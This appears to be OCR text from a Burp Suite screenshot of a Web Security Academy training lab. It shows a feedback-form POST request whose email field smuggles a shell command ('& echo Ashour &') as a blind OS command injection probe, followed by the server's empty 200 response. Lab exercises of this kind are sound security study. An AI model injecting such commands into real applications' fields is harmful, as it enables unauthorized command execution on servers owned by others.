 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0ac100ca04b8a34980e58a46007f0010.web-security-academy.net
3 Cookie: session=zShMAyoNQBEqrJ3UuycBBkUR2W8ZgUYr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 131
10 Origin:
https://0ac100ca04b8a34980e58a46007f0010.web-security-academy.net
11 Referer:
https://0ac100ca04b8a34980e58a46007f0010.web-security-academy.net/f
eedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=6h0QRcABknjmqL6P0ttGRrQdkl4t9dcT&name=test&email=
test%40gmail.com%26+echo+Ashour+%26&subject=test&message=
testtesttesttesttest
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}